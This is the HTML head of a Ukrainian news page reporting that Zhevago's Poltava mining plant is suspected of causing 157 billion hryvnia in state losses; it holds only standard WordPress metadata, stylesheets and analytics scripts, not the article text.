

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sigmatv.net.ua/ukraine/164418-kombinat-zhevago-pidozryuyut-u-zavdanni-derzhavi-zbitkiv-na-157-mlrd-grn/
body_size: 38126
content:
<!DOCTYPE html>
<html lang="uk" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://sigmatv.net.ua/xmlrpc.php" />

<!-- Оптимізація пошукових систем (SEO) з Rank Math - https://rankmath.com/ -->
<title>Комбінат Жеваго підозрюють у завданні державі збитків на 157 млрд грн</title>
<meta name="description" content="Поліцейські провели обшуки на Полтавському ГЗК"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sigmatv.net.ua/ukraine/164418-kombinat-zhevago-pidozryuyut-u-zavdanni-derzhavi-zbitkiv-na-157-mlrd-grn/" />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Комбінат Жеваго підозрюють у завданні державі збитків на 157 млрд грн" />
<meta property="og:description" content="Поліцейські провели обшуки на Полтавському ГЗК" />
<meta property="og:url" content="https://sigmatv.net.ua/ukraine/164418-kombinat-zhevago-pidozryuyut-u-zavdanni-derzhavi-zbitkiv-na-157-mlrd-grn/" />
<meta property="og:site_name" content="Новини Лозової - ТРК Сігма" />
<meta property="article:section" content="Новини України" />
<meta property="og:image" content="https://sigmatv.net.ua/wp-content/uploads/2023/09/kombinat-zhevago-pidozryuyut-u-zavdanni-derzhavi-zbitkiv-na-157-mlrd-grn_650d97c6181e6.jpeg" />
<meta property="og:image:secure_url" content="https://sigmatv.net.ua/wp-content/uploads/2023/09/kombinat-zhevago-pidozryuyut-u-zavdanni-derzhavi-zbitkiv-na-157-mlrd-grn_650d97c6181e6.jpeg" />
<meta property="og:image:width" content="755" />
<meta property="og:image:height" content="425" />
<meta property="og:image:alt" content="Комбінат Жеваго підозрюють у завданні державі збитків на 157 млрд грн" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-09-22T16:33:56+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Комбінат Жеваго підозрюють у завданні державі збитків на 157 млрд грн" />
<meta name="twitter:description" content="Поліцейські провели обшуки на Полтавському ГЗК" />
<meta name="twitter:image" content="https://sigmatv.net.ua/wp-content/uploads/2023/09/kombinat-zhevago-pidozryuyut-u-zavdanni-derzhavi-zbitkiv-na-157-mlrd-grn_650d97c6181e6.jpeg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://sigmatv.net.ua/#organization","name":"\u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","url":"https://sigmatv.net.ua","logo":{"@type":"ImageObject","@id":"https://sigmatv.net.ua/#logo","url":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","contentUrl":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","caption":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","inLanguage":"uk","width":"300","height":"240"}},{"@type":"WebSite","@id":"https://sigmatv.net.ua/#website","url":"https://sigmatv.net.ua","name":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","alternateName":"\u041e\u0431\\'\u0454\u043a\u0442\u0438\u0432\u043d\u0456 \u043d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457","publisher":{"@id":"https://sigmatv.net.ua/#organization"},"inLanguage":"uk"},{"@type":"ImageObject","@id":"https://sigmatv.net.ua/wp-content/uploads/2023/09/kombinat-zhevago-pidozryuyut-u-zavdanni-derzhavi-zbitkiv-na-157-mlrd-grn_650d97c6181e6.jpeg","url":"https://sigmatv.net.ua/wp-content/uploads/2023/09/kombinat-zhevago-pidozryuyut-u-zavdanni-derzhavi-zbitkiv-na-157-mlrd-grn_650d97c6181e6.jpeg","width":"755","height":"425","inLanguage":"uk"},{"@type":"WebPage","@id":"https://sigmatv.net.ua/ukraine/164418-kombinat-zhevago-pidozryuyut-u-zavdanni-derzhavi-zbitkiv-na-157-mlrd-grn/#webpage","url":"https://sigmatv.net.ua/ukraine/164418-kombinat-zhevago-pidozryuyut-u-zavdanni-derzhavi-zbitkiv-na-157-mlrd-grn/","name":"\u041a\u043e\u043c\u0431\u0456\u043d\u0430\u0442 \u0416\u0435\u0432\u0430\u0433\u043e \u043f\u0456\u0434\u043e\u0437\u0440\u044e\u044e\u0442\u044c \u0443 \u0437\u0430\u0432\u0434\u0430\u043d\u043d\u0456 \u0434\u0435\u0440\u0436\u0430\u0432\u0456 \u0437\u0431\u0438\u0442\u043a\u0456\u0432 \u043d\u0430 157 \u043c\u043b\u0440\u0434 \u0433\u0440\u043d","datePublished":"2023-09-22T16:33:56+03:00","dateModified":"2023-09-22T16:33:56+03:00","isPartOf":{"@id":"https://sigmatv.net.ua/#website"},"primaryImageOfPage":{"@id":"https://sigmatv.net.ua/wp-content/uploads/2023/09/kombinat-zhevago-pidozryuyut-u-zavdanni-derzhavi-zbitkiv-na-157-mlrd-grn_650d97c6181e6.jpeg"},"inLanguage":"uk"},{"@type":"Person","@id":"https://sigmatv.net.ua/ukraine/164418-kombinat-zhevago-pidozryuyut-u-zavdanni-derzhavi-zbitkiv-na-157-mlrd-grn/#author","name":"Press release","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/16f2c378fdb581d5b1a2ca9d1ce91b20?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/16f2c378fdb581d5b1a2ca9d1ce91b20?s=96&amp;d=blank&amp;r=g","caption":"Press release","inLanguage":"uk"},"worksFor":{"@id":"https://sigmatv.net.ua/#organization"}},{"@type":"Article","headline":"\u041a\u043e\u043c\u0431\u0456\u043d\u0430\u0442 \u0416\u0435\u0432\u0430\u0433\u043e \u043f\u0456\u0434\u043e\u0437\u0440\u044e\u044e\u0442\u044c \u0443 \u0437\u0430\u0432\u0434\u0430\u043d\u043d\u0456 \u0434\u0435\u0440\u0436\u0430\u0432\u0456 \u0437\u0431\u0438\u0442\u043a\u0456\u0432 \u043d\u0430 157 \u043c\u043b\u0440\u0434 \u0433\u0440\u043d","datePublished":"2023-09-22T16:33:56+03:00","dateModified":"2023-09-22T16:33:56+03:00","author":{"@id":"https://sigmatv.net.ua/ukraine/164418-kombinat-zhevago-pidozryuyut-u-zavdanni-derzhavi-zbitkiv-na-157-mlrd-grn/#author","name":"Press release"},"publisher":{"@id":"https://sigmatv.net.ua/#organization"},"description":"\u041f\u043e\u043b\u0456\u0446\u0435\u0439\u0441\u044c\u043a\u0456 \u043f\u0440\u043e\u0432\u0435\u043b\u0438 \u043e\u0431\u0448\u0443\u043a\u0438 \u043d\u0430 \u041f\u043e\u043b\u0442\u0430\u0432\u0441\u044c\u043a\u043e\u043c\u0443 \u0413\u0417\u041a","name":"\u041a\u043e\u043c\u0431\u0456\u043d\u0430\u0442 \u0416\u0435\u0432\u0430\u0433\u043e \u043f\u0456\u0434\u043e\u0437\u0440\u044e\u044e\u0442\u044c \u0443 \u0437\u0430\u0432\u0434\u0430\u043d\u043d\u0456 \u0434\u0435\u0440\u0436\u0430\u0432\u0456 \u0437\u0431\u0438\u0442\u043a\u0456\u0432 \u043d\u0430 157 \u043c\u043b\u0440\u0434 \u0433\u0440\u043d","@id":"https://sigmatv.net.ua/ukraine/164418-kombinat-zhevago-pidozryuyut-u-zavdanni-derzhavi-zbitkiv-na-157-mlrd-grn/#richSnippet","isPartOf":{"@id":"https://sigmatv.net.ua/ukraine/164418-kombinat-zhevago-pidozryuyut-u-zavdanni-derzhavi-zbitkiv-na-157-mlrd-grn/#webpage"},"image":{"@id":"https://sigmatv.net.ua/wp-content/uploads/2023/09/kombinat-zhevago-pidozryuyut-u-zavdanni-derzhavi-zbitkiv-na-157-mlrd-grn_650d97c6181e6.jpeg"},"inLanguage":"uk","mainEntityOfPage":{"@id":"https://sigmatv.net.ua/ukraine/164418-kombinat-zhevago-pidozryuyut-u-zavdanni-derzhavi-zbitkiv-na-157-mlrd-grn/#webpage"}}]}</script>
<!-- /Плагін Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; стрічка" href="https://sigmatv.net.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; Канал коментарів" href="https://sigmatv.net.ua/comments/feed/" />
<script type="469677ec74b29fdc1ce0caf0-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sigmatv.net.ua\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sigmatv.net.ua/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-automatic/css/wp-automatic.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Cvietnamese' type='text/css' media='all' />
<script type="469677ec74b29fdc1ce0caf0-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="469677ec74b29fdc1ce0caf0-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="469677ec74b29fdc1ce0caf0-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js" id="jquery.prettyphoto-js"></script>
<script type="469677ec74b29fdc1ce0caf0-text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
/* ]]> */
</script>
<script type="469677ec74b29fdc1ce0caf0-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js" id="video-lightbox-js"></script>
<script type="469677ec74b29fdc1ce0caf0-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-automatic/js/main-front.js" id="wp_automatic_gallery-js"></script>
<script type="469677ec74b29fdc1ce0caf0-text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="469677ec74b29fdc1ce0caf0-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js" id="foobox-free-min-js"></script>

<!-- Початок фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->

<!-- Фрагмент Google Analytics, доданий Site Kit -->
<script type="469677ec74b29fdc1ce0caf0-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5DFKN29" id="google_gtagjs-js" async></script>
<script type="469677ec74b29fdc1ce0caf0-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sigmatv.net.ua"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5DFKN29");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
/* ]]> */
</script>

<!-- Кінець фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->
<link rel="https://api.w.org/" href="https://sigmatv.net.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://sigmatv.net.ua/wp-json/wp/v2/posts/164418" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sigmatv.net.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
